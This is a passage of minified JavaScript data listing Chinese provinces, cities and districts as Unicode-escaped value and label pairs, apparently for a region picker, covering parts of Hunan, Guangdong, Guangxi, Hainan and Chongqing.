96f6\u9675\u533a"},{value:"\u51b7\u6c34\u6ee9\u533a",label:"\u51b7\u6c34\u6ee9\u533a"},{value:"\u7941\u9633\u53bf",label:"\u7941\u9633\u53bf"},{value:"\u4e1c\u5b89\u53bf",label:"\u4e1c\u5b89\u53bf"},{value:"\u53cc\u724c\u53bf",label:"\u53cc\u724c\u53bf"},{value:"\u9053\u53bf",label:"\u9053\u53bf"},{value:"\u6c5f\u6c38\u53bf",label:"\u6c5f\u6c38\u53bf"},{value:"\u5b81\u8fdc\u53bf",label:"\u5b81\u8fdc\u53bf"},{value:"\u84dd\u5c71\u53bf",label:"\u84dd\u5c71\u53bf"},{value:"\u65b0\u7530\u53bf",label:"\u65b0\u7530\u53bf"},{value:"\u6c5f\u534e\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u6c5f\u534e\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6000\u5316\u5e02",label:"\u6000\u5316\u5e02",children:[{value:"\u9e64\u57ce\u533a",label:"\u9e64\u57ce\u533a"},{value:"\u4e2d\u65b9\u53bf",label:"\u4e2d\u65b9\u53bf"},{value:"\u6c85\u9675\u53bf",label:"\u6c85\u9675\u53bf"},{value:"\u8fb0\u6eaa\u53bf",label:"\u8fb0\u6eaa\u53bf"},{value:"\u6e86\u6d66\u53bf",label:"\u6e86\u6d66\u53bf"},{value:"\u4f1a\u540c\u53bf",label:"\u4f1a\u540c\u53bf"},{value:"\u9ebb\u9633\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9ebb\u9633\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u6643\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u6643\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u82b7\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u82b7\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9756\u5dde\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u9756\u5dde\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u901a\u9053\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u901a\u9053\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6d2a\u6c5f\u5e02",label:"\u6d2a\u6c5f\u5e02"}]},{value:"\u5a04\u5e95\u5e02",label:"\u5a04\u5e95\u5e02",children:[{value:"\u5a04\u661f\u533a",label:"\u5a04\u661f\u533a"},{value:"\u53cc\u5cf0\u53bf",label:"\u53cc\u5cf0\u53bf"},{value:"\u65b0\u5316\u53bf",label:"\u65b0\u5316\u53bf"},{value:"\u51b7\u6c34\u6c5f\u5e02",label:"\u51b7\u6c34\u6c5f\u5e02"},{value:"\u6d9f\u6e90\u5e02",label:"\u6d9f\u6e90\u5e02"}]},{value:"\u6e58\u897f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6e58\u897f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5409\u9996\u5e02",label:"\u5409\u9996\u5e02"},{value:"\u6cf8\u6eaa\u53bf",label:"\u6cf8\u6eaa\u53bf"},{value:"\u51e4\u51f0\u53bf",label:"\u51e4\u51f0\u53bf"},{value:"\u82b1\u57a3\u53bf",label:"\u82b1\u57a3\u53bf"},{value:"\u4fdd\u9756\u53bf",label:"\u4fdd\u9756\u53bf"},{value:"\u53e4\u4e08\u53bf",label:"\u53e4\u4e08\u53bf"},{value:"\u6c38\u987a\u53bf",label:"\u6c38\u987a\u53bf"},{value:"\u9f99\u5c71\u53bf",label:"\u9f99\u5c71\u53bf"}]}]},{value:"\u5e7f\u4e1c\u7701",label:"\u5e7f\u4e1c\u7701",children:[{value:"\u5e7f\u5dde\u5e02",label:"\u5e7f\u5dde\u5e02",children:[{value:"\u8354\u6e7e\u533a",label:"\u8354\u6e7e\u533a"},{value:"\u8d8a\u79c0\u533a",label:"\u8d8a\u79c0\u533a"},{value:"\u6d77\u73e0\u533a",label:"\u6d77\u73e0\u533a"},{value:"\u5929\u6cb3\u533a",label:"\u5929\u6cb3\u533a"},{value:"\u767d\u4e91\u533a",label:"\u767d\u4e91\u533a"},{value:"\u9ec4\u57d4\u533a",label:"\u9ec4\u57d4\u533a"},{value:"\u756a\u79ba\u533a",label:"\u756a\u79ba\u533a"},{value:"\u82b1\u90fd\u533a",label:"\u82b1\u90fd\u533a"},{value:"\u5357\u6c99\u533a",label:"\u5357\u6c99\u533a"},{value:"\u841d\u5c97\u533a",label:"\u841d\u5c97\u533a"},{value:"\u589e\u57ce\u5e02",label:"\u589e\u57ce\u5e02"},{value:"\u4ece\u5316\u5e02",label:"\u4ece\u5316\u5e02"}]},{value:"\u97f6\u5173\u5e02",label:"\u97f6\u5173\u5e02",children:[{value:"\u6b66\u6c5f\u533a",label:"\u6b66\u6c5f\u533a"},{value:"\u6d48\u6c5f\u533a",label:"\u6d48\u6c5f\u533a"},{value:"\u66f2\u6c5f\u533a",label:"\u66f2\u6c5f\u533a"},{value:"\u59cb\u5174\u53bf",label:"\u59cb\u5174\u53bf"},{value:"\u4ec1\u5316\u53bf",label:"\u4ec1\u5316\u53bf"},{value:"\u7fc1\u6e90\u53bf",label:"\u7fc1\u6e90\u53bf"},{value:"\u4e73\u6e90\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u4e73\u6e90\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u4e30\u53bf",label:"\u65b0\u4e30\u53bf"},{value:"\u4e50\u660c\u5e02",label:"\u4e50\u660c\u5e02"},{value:"\u5357\u96c4\u5e02",label:"\u5357\u96c4\u5e02"}]},{value:"\u6df1\u5733\u5e02",label:"\u6df1\u5733\u5e02",children:[{value:"\u7f57\u6e56\u533a",label:"\u7f57\u6e56\u533a"},{value:"\u798f\u7530\u533a",label:"\u798f\u7530\u533a"},{value:"\u5357\u5c71\u533a",label:"\u5357\u5c71\u533a"},{value:"\u5b9d\u5b89\u533a",label:"\u5b9d\u5b89\u533a"},{value:"\u9f99\u5c97\u533a",label:"\u9f99\u5c97\u533a"},{value:"\u76d0\u7530\u533a",label:"\u76d0\u7530\u533a"}]},{value:"\u73e0\u6d77\u5e02",label:"\u73e0\u6d77\u5e02",children:[{value:"\u9999\u6d32\u533a",label:"\u9999\u6d32\u533a"},{value:"\u6597\u95e8\u533a",label:"\u6597\u95e8\u533a"},{value:"\u91d1\u6e7e\u533a",label:"\u91d1\u6e7e\u533a"}]},{value:"\u6c55\u5934\u5e02",label:"\u6c55\u5934\u5e02",children:[{value:"\u9f99\u6e56\u533a",label:"\u9f99\u6e56\u533a"},{value:"\u91d1\u5e73\u533a",label:"\u91d1\u5e73\u533a"},{value:"\u6fe0\u6c5f\u533a",label:"\u6fe0\u6c5f\u533a"},{value:"\u6f6e\u9633\u533a",label:"\u6f6e\u9633\u533a"},{value:"\u6f6e\u5357\u533a",label:"\u6f6e\u5357\u533a"},{value:"\u6f84\u6d77\u533a",label:"\u6f84\u6d77\u533a"},{value:"\u5357\u6fb3\u53bf",label:"\u5357\u6fb3\u53bf"}]},{value:"\u4f5b\u5c71\u5e02",label:"\u4f5b\u5c71\u5e02",children:[{value:"\u7985\u57ce\u533a",label:"\u7985\u57ce\u533a"},{value:"\u5357\u6d77\u533a",label:"\u5357\u6d77\u533a"},{value:"\u987a\u5fb7\u533a",label:"\u987a\u5fb7\u533a"},{value:"\u4e09\u6c34\u533a",label:"\u4e09\u6c34\u533a"},{value:"\u9ad8\u660e\u533a",label:"\u9ad8\u660e\u533a"}]},{value:"\u6c5f\u95e8\u5e02",label:"\u6c5f\u95e8\u5e02",children:[{value:"\u84ec\u6c5f\u533a",label:"\u84ec\u6c5f\u533a"},{value:"\u6c5f\u6d77\u533a",label:"\u6c5f\u6d77\u533a"},{value:"\u65b0\u4f1a\u533a",label:"\u65b0\u4f1a\u533a"},{value:"\u53f0\u5c71\u5e02",label:"\u53f0\u5c71\u5e02"},{value:"\u5f00\u5e73\u5e02",label:"\u5f00\u5e73\u5e02"},{value:"\u9e64\u5c71\u5e02",label:"\u9e64\u5c71\u5e02"},{value:"\u6069\u5e73\u5e02",label:"\u6069\u5e73\u5e02"}]},{value:"\u6e5b\u6c5f\u5e02",label:"\u6e5b\u6c5f\u5e02",children:[{value:"\u8d64\u574e\u533a",label:"\u8d64\u574e\u533a"},{value:"\u971e\u5c71\u533a",label:"\u971e\u5c71\u533a"},{value:"\u5761\u5934\u533a",label:"\u5761\u5934\u533a"},{value:"\u9ebb\u7ae0\u533a",label:"\u9ebb\u7ae0\u533a"},{value:"\u9042\u6eaa\u53bf",label:"\u9042\u6eaa\u53bf"},{value:"\u5f90\u95fb\u53bf",label:"\u5f90\u95fb\u53bf"},{value:"\u5ec9\u6c5f\u5e02",label:"\u5ec9\u6c5f\u5e02"},{value:"\u96f7\u5dde\u5e02",label:"\u96f7\u5dde\u5e02"},{value:"\u5434\u5ddd\u5e02",label:"\u5434\u5ddd\u5e02"}]},{value:"\u8302\u540d\u5e02",label:"\u8302\u540d\u5e02",children:[{value:"\u8302\u5357\u533a",label:"\u8302\u5357\u533a"},{value:"\u8302\u6e2f\u533a",label:"\u8302\u6e2f\u533a"},{value:"\u7535\u767d\u53bf",label:"\u7535\u767d\u53bf"},{value:"\u9ad8\u5dde\u5e02",label:"\u9ad8\u5dde\u5e02"},{value:"\u5316\u5dde\u5e02",label:"\u5316\u5dde\u5e02"},{value:"\u4fe1\u5b9c\u5e02",label:"\u4fe1\u5b9c\u5e02"}]},{value:"\u8087\u5e86\u5e02",label:"\u8087\u5e86\u5e02",children:[{value:"\u7aef\u5dde\u533a",label:"\u7aef\u5dde\u533a"},{value:"\u9f0e\u6e56\u533a",label:"\u9f0e\u6e56\u533a"},{value:"\u5e7f\u5b81\u53bf",label:"\u5e7f\u5b81\u53bf"},{value:"\u6000\u96c6\u53bf",label:"\u6000\u96c6\u53bf"},{value:"\u5c01\u5f00\u53bf",label:"\u5c01\u5f00\u53bf"},{value:"\u5fb7\u5e86\u53bf",label:"\u5fb7\u5e86\u53bf"},{value:"\u9ad8\u8981\u5e02",label:"\u9ad8\u8981\u5e02"},{value:"\u56db\u4f1a\u5e02",label:"\u56db\u4f1a\u5e02"}]},{value:"\u60e0\u5dde\u5e02",label:"\u60e0\u5dde\u5e02",children:[{value:"\u60e0\u57ce\u533a",label:"\u60e0\u57ce\u533a"},{value:"\u60e0\u9633\u533a",label:"\u60e0\u9633\u533a"},{value:"\u535a\u7f57\u53bf",label:"\u535a\u7f57\u53bf"},{value:"\u60e0\u4e1c\u53bf",label:"\u60e0\u4e1c\u53bf"},{value:"\u9f99\u95e8\u53bf",label:"\u9f99\u95e8\u53bf"}]},{value:"\u6885\u5dde\u5e02",label:"\u6885\u5dde\u5e02",children:[{value:"\u6885\u6c5f\u533a",label:"\u6885\u6c5f\u533a"},{value:"\u6885\u53bf",label:"\u6885\u53bf"},{value:"\u5927\u57d4\u53bf",label:"\u5927\u57d4\u53bf"},{value:"\u4e30\u987a\u53bf",label:"\u4e30\u987a\u53bf"},{value:"\u4e94\u534e\u53bf",label:"\u4e94\u534e\u53bf"},{value:"\u5e73\u8fdc\u53bf",label:"\u5e73\u8fdc\u53bf"},{value:"\u8549\u5cad\u53bf",label:"\u8549\u5cad\u53bf"},{value:"\u5174\u5b81\u5e02",label:"\u5174\u5b81\u5e02"}]},{value:"\u6c55\u5c3e\u5e02",label:"\u6c55\u5c3e\u5e02",children:[{value:"\u57ce\u533a",label:"\u57ce\u533a"},{value:"\u6d77\u4e30\u53bf",label:"\u6d77\u4e30\u53bf"},{value:"\u9646\u6cb3\u53bf",label:"\u9646\u6cb3\u53bf"},{value:"\u9646\u4e30\u5e02",label:"\u9646\u4e30\u5e02"}]},{value:"\u6cb3\u6e90\u5e02",label:"\u6cb3\u6e90\u5e02",children:[{value:"\u6e90\u57ce\u533a",label:"\u6e90\u57ce\u533a"},{value:"\u7d2b\u91d1\u53bf",label:"\u7d2b\u91d1\u53bf"},{value:"\u9f99\u5ddd\u53bf",label:"\u9f99\u5ddd\u53bf"},{value:"\u8fde\u5e73\u53bf",label:"\u8fde\u5e73\u53bf"},{value:"\u548c\u5e73\u53bf",label:"\u548c\u5e73\u53bf"},{value:"\u4e1c\u6e90\u53bf",label:"\u4e1c\u6e90\u53bf"}]},{value:"\u9633\u6c5f\u5e02",label:"\u9633\u6c5f\u5e02",children:[{value:"\u6c5f\u57ce\u533a",label:"\u6c5f\u57ce\u533a"},{value:"\u9633\u897f\u53bf",label:"\u9633\u897f\u53bf"},{value:"\u9633\u4e1c\u53bf",label:"\u9633\u4e1c\u53bf"},{value:"\u9633\u6625\u5e02",label:"\u9633\u6625\u5e02"}]},{value:"\u6e05\u8fdc\u5e02",label:"\u6e05\u8fdc\u5e02",children:[{value:"\u6e05\u57ce\u533a",label:"\u6e05\u57ce\u533a"},{value:"\u4f5b\u5188\u53bf",label:"\u4f5b\u5188\u53bf"},{value:"\u9633\u5c71\u53bf",label:"\u9633\u5c71\u53bf"},{value:"\u8fde\u5c71\u58ee\u65cf\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u8fde\u5c71\u58ee\u65cf\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8fde\u5357\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u8fde\u5357\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e05\u65b0\u53bf",label:"\u6e05\u65b0\u53bf"},{value:"\u82f1\u5fb7\u5e02",label:"\u82f1\u5fb7\u5e02"},{value:"\u8fde\u5dde\u5e02",label:"\u8fde\u5dde\u5e02"}]},{value:"\u4e1c\u839e\u5e02",label:"\u4e1c\u839e\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a"}]},{value:"\u4e2d\u5c71\u5e02",label:"\u4e2d\u5c71\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a"}]},{value:"\u6f6e\u5dde\u5e02",label:"\u6f6e\u5dde\u5e02",children:[{value:"\u6e58\u6865\u533a",label:"\u6e58\u6865\u533a"},{value:"\u6f6e\u5b89\u53bf",label:"\u6f6e\u5b89\u53bf"},{value:"\u9976\u5e73\u53bf",label:"\u9976\u5e73\u53bf"}]},{value:"\u63ed\u9633\u5e02",label:"\u63ed\u9633\u5e02",children:[{value:"\u6995\u57ce\u533a",label:"\u6995\u57ce\u533a"},{value:"\u63ed\u4e1c\u53bf",label:"\u63ed\u4e1c\u53bf"},{value:"\u63ed\u897f\u53bf",label:"\u63ed\u897f\u53bf"},{value:"\u60e0\u6765\u53bf",label:"\u60e0\u6765\u53bf"},{value:"\u666e\u5b81\u5e02",label:"\u666e\u5b81\u5e02"}]},{value:"\u4e91\u6d6e\u5e02",label:"\u4e91\u6d6e\u5e02",children:[{value:"\u4e91\u57ce\u533a",label:"\u4e91\u57ce\u533a"},{value:"\u65b0\u5174\u53bf",label:"\u65b0\u5174\u53bf"},{value:"\u90c1\u5357\u53bf",label:"\u90c1\u5357\u53bf"},{value:"\u4e91\u5b89\u53bf",label:"\u4e91\u5b89\u53bf"},{value:"\u7f57\u5b9a\u5e02",label:"\u7f57\u5b9a\u5e02"}]}]},{value:"\u5e7f\u897f",label:"\u5e7f\u897f",children:[{value:"\u5357\u5b81\u5e02",label:"\u5357\u5b81\u5e02",children:[{value:"\u5174\u5b81\u533a",label:"\u5174\u5b81\u533a"},{value:"\u9752\u79c0\u533a",label:"\u9752\u79c0\u533a"},{value:"\u6c5f\u5357\u533a",label:"\u6c5f\u5357\u533a"},{value:"\u897f\u4e61\u5858\u533a",label:"\u897f\u4e61\u5858\u533a"},{value:"\u826f\u5e86\u533a",label:"\u826f\u5e86\u533a"},{value:"\u9095\u5b81\u533a",label:"\u9095\u5b81\u533a"},{value:"\u6b66\u9e23\u53bf",label:"\u6b66\u9e23\u53bf"},{value:"\u9686\u5b89\u53bf",label:"\u9686\u5b89\u53bf"},{value:"\u9a6c\u5c71\u53bf",label:"\u9a6c\u5c71\u53bf"},{value:"\u4e0a\u6797\u53bf",label:"\u4e0a\u6797\u53bf"},{value:"\u5bbe\u9633\u53bf",label:"\u5bbe\u9633\u53bf"},{value:"\u6a2a\u53bf",label:"\u6a2a\u53bf"}]},{value:"\u67f3\u5dde\u5e02",label:"\u67f3\u5dde\u5e02",children:[{value:"\u57ce\u4e2d\u533a",label:"\u57ce\u4e2d\u533a"},{value:"\u9c7c\u5cf0\u533a",label:"\u9c7c\u5cf0\u533a"},{value:"\u67f3\u5357\u533a",label:"\u67f3\u5357\u533a"},{value:"\u67f3\u5317\u533a",label:"\u67f3\u5317\u533a"},{value:"\u67f3\u6c5f\u53bf",label:"\u67f3\u6c5f\u53bf"},{value:"\u67f3\u57ce\u53bf",label:"\u67f3\u57ce\u53bf"},{value:"\u9e7f\u5be8\u53bf",label:"\u9e7f\u5be8\u53bf"},{value:"\u878d\u5b89\u53bf",label:"\u878d\u5b89\u53bf"},{value:"\u878d\u6c34\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u878d\u6c34\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e09\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u4e09\u6c5f\u4f97\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6842\u6797\u5e02",label:"\u6842\u6797\u5e02",children:[{value:"\u79c0\u5cf0\u533a",label:"\u79c0\u5cf0\u533a"},{value:"\u53e0\u5f69\u533a",label:"\u53e0\u5f69\u533a"},{value:"\u8c61\u5c71\u533a",label:"\u8c61\u5c71\u533a"},{value:"\u4e03\u661f\u533a",label:"\u4e03\u661f\u533a"},{value:"\u96c1\u5c71\u533a",label:"\u96c1\u5c71\u533a"},{value:"\u9633\u6714\u53bf",label:"\u9633\u6714\u53bf"},{value:"\u4e34\u6842\u53bf",label:"\u4e34\u6842\u53bf"},{value:"\u7075\u5ddd\u53bf",label:"\u7075\u5ddd\u53bf"},{value:"\u5168\u5dde\u53bf",label:"\u5168\u5dde\u53bf"},{value:"\u5174\u5b89\u53bf",label:"\u5174\u5b89\u53bf"},{value:"\u6c38\u798f\u53bf",label:"\u6c38\u798f\u53bf"},{value:"\u704c\u9633\u53bf",label:"\u704c\u9633\u53bf"},{value:"\u9f99\u80dc\u5404\u65cf\u81ea\u6cbb\u53bf",label:"\u9f99\u80dc\u5404\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8d44\u6e90\u53bf",label:"\u8d44\u6e90\u53bf"},{value:"\u5e73\u4e50\u53bf",label:"\u5e73\u4e50\u53bf"},{value:"\u8354\u84b2\u53bf",label:"\u8354\u84b2\u53bf"},{value:"\u606d\u57ce\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u606d\u57ce\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u68a7\u5dde\u5e02",label:"\u68a7\u5dde\u5e02",children:[{value:"\u4e07\u79c0\u533a",label:"\u4e07\u79c0\u533a"},{value:"\u8776\u5c71\u533a",label:"\u8776\u5c71\u533a"},{value:"\u957f\u6d32\u533a",label:"\u957f\u6d32\u533a"},{value:"\u82cd\u68a7\u53bf",label:"\u82cd\u68a7\u53bf"},{value:"\u85e4\u53bf",label:"\u85e4\u53bf"},{value:"\u8499\u5c71\u53bf",label:"\u8499\u5c71\u53bf"},{value:"\u5c91\u6eaa\u5e02",label:"\u5c91\u6eaa\u5e02"}]},{value:"\u5317\u6d77\u5e02",label:"\u5317\u6d77\u5e02",children:[{value:"\u6d77\u57ce\u533a",label:"\u6d77\u57ce\u533a"},{value:"\u94f6\u6d77\u533a",label:"\u94f6\u6d77\u533a"},{value:"\u94c1\u5c71\u6e2f\u533a",label:"\u94c1\u5c71\u6e2f\u533a"},{value:"\u5408\u6d66\u53bf",label:"\u5408\u6d66\u53bf"}]},{value:"\u9632\u57ce\u6e2f\u5e02",label:"\u9632\u57ce\u6e2f\u5e02",children:[{value:"\u6e2f\u53e3\u533a",label:"\u6e2f\u53e3\u533a"},{value:"\u9632\u57ce\u533a",label:"\u9632\u57ce\u533a"},{value:"\u4e0a\u601d\u53bf",label:"\u4e0a\u601d\u53bf"},{value:"\u4e1c\u5174\u5e02",label:"\u4e1c\u5174\u5e02"}]},{value:"\u94a6\u5dde\u5e02",label:"\u94a6\u5dde\u5e02",children:[{value:"\u94a6\u5357\u533a",label:"\u94a6\u5357\u533a"},{value:"\u94a6\u5317\u533a",label:"\u94a6\u5317\u533a"},{value:"\u7075\u5c71\u53bf",label:"\u7075\u5c71\u53bf"},{value:"\u6d66\u5317\u53bf",label:"\u6d66\u5317\u53bf"}]},{value:"\u8d35\u6e2f\u5e02",label:"\u8d35\u6e2f\u5e02",children:[{value:"\u6e2f\u5317\u533a",label:"\u6e2f\u5317\u533a"},{value:"\u6e2f\u5357\u533a",label:"\u6e2f\u5357\u533a"},{value:"\u8983\u5858\u533a",label:"\u8983\u5858\u533a"},{value:"\u5e73\u5357\u53bf",label:"\u5e73\u5357\u53bf"},{value:"\u6842\u5e73\u5e02",label:"\u6842\u5e73\u5e02"}]},{value:"\u7389\u6797\u5e02",label:"\u7389\u6797\u5e02",children:[{value:"\u7389\u5dde\u533a",label:"\u7389\u5dde\u533a"},{value:"\u5bb9\u53bf",label:"\u5bb9\u53bf"},{value:"\u9646\u5ddd\u53bf",label:"\u9646\u5ddd\u53bf"},{value:"\u535a\u767d\u53bf",label:"\u535a\u767d\u53bf"},{value:"\u5174\u4e1a\u53bf",label:"\u5174\u4e1a\u53bf"},{value:"\u5317\u6d41\u5e02",label:"\u5317\u6d41\u5e02"}]},{value:"\u767e\u8272\u5e02",label:"\u767e\u8272\u5e02",children:[{value:"\u53f3\u6c5f\u533a",label:"\u53f3\u6c5f\u533a"},{value:"\u7530\u9633\u53bf",label:"\u7530\u9633\u53bf"},{value:"\u7530\u4e1c\u53bf",label:"\u7530\u4e1c\u53bf"},{value:"\u5e73\u679c\u53bf",label:"\u5e73\u679c\u53bf"},{value:"\u5fb7\u4fdd\u53bf",label:"\u5fb7\u4fdd\u53bf"},{value:"\u9756\u897f\u53bf",label:"\u9756\u897f\u53bf"},{value:"\u90a3\u5761\u53bf",label:"\u90a3\u5761\u53bf"},{value:"\u51cc\u4e91\u53bf",label:"\u51cc\u4e91\u53bf"},{value:"\u4e50\u4e1a\u53bf",label:"\u4e50\u4e1a\u53bf"},{value:"\u7530\u6797\u53bf",label:"\u7530\u6797\u53bf"},{value:"\u897f\u6797\u53bf",label:"\u897f\u6797\u53bf"},{value:"\u9686\u6797\u5404\u65cf\u81ea\u6cbb\u53bf",label:"\u9686\u6797\u5404\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u8d3a\u5dde\u5e02",label:"\u8d3a\u5dde\u5e02",children:[{value:"\u516b\u6b65\u533a",label:"\u516b\u6b65\u533a"},{value:"\u662d\u5e73\u53bf",label:"\u662d\u5e73\u53bf"},{value:"\u949f\u5c71\u53bf",label:"\u949f\u5c71\u53bf"},{value:"\u5bcc\u5ddd\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5bcc\u5ddd\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6cb3\u6c60\u5e02",label:"\u6cb3\u6c60\u5e02",children:[{value:"\u91d1\u57ce\u6c5f\u533a",label:"\u91d1\u57ce\u6c5f\u533a"},{value:"\u5357\u4e39\u53bf",label:"\u5357\u4e39\u53bf"},{value:"\u5929\u5ce8\u53bf",label:"\u5929\u5ce8\u53bf"},{value:"\u51e4\u5c71\u53bf",label:"\u51e4\u5c71\u53bf"},{value:"\u4e1c\u5170\u53bf",label:"\u4e1c\u5170\u53bf"},{value:"\u7f57\u57ce\u4eeb\u4f6c\u65cf\u81ea\u6cbb\u53bf",label:"\u7f57\u57ce\u4eeb\u4f6c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u73af\u6c5f\u6bdb\u5357\u65cf\u81ea\u6cbb\u53bf",label:"\u73af\u6c5f\u6bdb\u5357\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5df4\u9a6c\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5df4\u9a6c\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u90fd\u5b89\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u90fd\u5b89\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5927\u5316\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u5316\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b9c\u5dde\u5e02",label:"\u5b9c\u5dde\u5e02"}]},{value:"\u6765\u5bbe\u5e02",label:"\u6765\u5bbe\u5e02",children:[{value:"\u5174\u5bbe\u533a",label:"\u5174\u5bbe\u533a"},{value:"\u5ffb\u57ce\u53bf",label:"\u5ffb\u57ce\u53bf"},{value:"\u8c61\u5dde\u53bf",label:"\u8c61\u5dde\u53bf"},{value:"\u6b66\u5ba3\u53bf",label:"\u6b66\u5ba3\u53bf"},{value:"\u91d1\u79c0\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u91d1\u79c0\u7476\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5408\u5c71\u5e02",label:"\u5408\u5c71\u5e02"}]},{value:"\u5d07\u5de6\u5e02",label:"\u5d07\u5de6\u5e02",children:[{value:"\u6c5f\u6d32\u533a",label:"\u6c5f\u6d32\u533a"},{value:"\u6276\u7ee5\u53bf",label:"\u6276\u7ee5\u53bf"},{value:"\u5b81\u660e\u53bf",label:"\u5b81\u660e\u53bf"},{value:"\u9f99\u5dde\u53bf",label:"\u9f99\u5dde\u53bf"},{value:"\u5927\u65b0\u53bf",label:"\u5927\u65b0\u53bf"},{value:"\u5929\u7b49\u53bf",label:"\u5929\u7b49\u53bf"},{value:"\u51ed\u7965\u5e02",label:"\u51ed\u7965\u5e02"}]}]},{value:"\u6d77\u5357\u7701",label:"\u6d77\u5357\u7701",children:[{value:"\u6d77\u53e3\u5e02",label:"\u6d77\u53e3\u5e02",children:[{value:"\u79c0\u82f1\u533a",label:"\u79c0\u82f1\u533a"},{value:"\u9f99\u534e\u533a",label:"\u9f99\u534e\u533a"},{value:"\u743c\u5c71\u533a",label:"\u743c\u5c71\u533a"},{value:"\u7f8e\u5170\u533a",label:"\u7f8e\u5170\u533a"}]},{value:"\u4e09\u4e9a\u5e02",label:"\u4e09\u4e9a\u5e02",children:[{value:"\u76f4\u8f96\u53bf\u7ea7\u884c\u653f\u5355\u4f4d",label:"\u76f4\u8f96\u53bf\u7ea7\u884c\u653f\u5355\u4f4d"},{value:"\u4e94\u6307\u5c71\u5e02",label:"\u4e94\u6307\u5c71\u5e02"},{value:"\u743c\u6d77\u5e02",label:"\u743c\u6d77\u5e02"},{value:"\u510b\u5dde\u5e02",label:"\u510b\u5dde\u5e02"},{value:"\u6587\u660c\u5e02",label:"\u6587\u660c\u5e02"},{value:"\u4e07\u5b81\u5e02",label:"\u4e07\u5b81\u5e02"},{value:"\u4e1c\u65b9\u5e02",label:"\u4e1c\u65b9\u5e02"},{value:"\u5b9a\u5b89\u53bf",label:"\u5b9a\u5b89\u53bf"},{value:"\u5c6f\u660c\u53bf",label:"\u5c6f\u660c\u53bf"},{value:"\u6f84\u8fc8\u53bf",label:"\u6f84\u8fc8\u53bf"},{value:"\u4e34\u9ad8\u53bf",label:"\u4e34\u9ad8\u53bf"},{value:"\u767d\u6c99\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u767d\u6c99\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u660c\u6c5f\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u660c\u6c5f\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e50\u4e1c\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u4e50\u4e1c\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9675\u6c34\u9ece\u65cf\u81ea\u6cbb\u53bf",label:"\u9675\u6c34\u9ece\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4fdd\u4ead\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u4fdd\u4ead\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u743c\u4e2d\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u743c\u4e2d\u9ece\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u897f\u6c99\u7fa4\u5c9b",label:"\u897f\u6c99\u7fa4\u5c9b"},{value:"\u5357\u6c99\u7fa4\u5c9b",label:"\u5357\u6c99\u7fa4\u5c9b"},{value:"\u4e2d\u6c99\u7fa4\u5c9b\u7684\u5c9b\u7901\u53ca\u5176\u6d77\u57df",label:"\u4e2d\u6c99\u7fa4\u5c9b\u7684\u5c9b\u7901\u53ca\u5176\u6d77\u57df"}]}]},{value:"\u91cd\u5e86\u5e02",label:"\u91cd\u5e86\u5e02",children:[{value:"\u5e02\u8f96\u533a",label:"\u5e02\u8f96\u533a",children:[{value:"\u4e07\u5dde\u533a",label:"\u4e07\u5dde\u533a"},{value:"\u6daa\u9675\u533a",label:"\u6daa\u9675\u533a"},{value:"\u6e1d\u4e2d\u533a",label:"\u6e1d\u4e2d\u533a"},{value:"\u5927\u6e21\u53e3\u533a",label:"\u5927\u6e21\u53e3\u533a"},{value:"\u6c5f\u5317\u533a",label:"\u6c5f\u5317\u533a"},{value:"\u6c99\u576a\u575d\u533a",label:"\u6c99\u576a\u575d\u533a"},{value:"\u4e5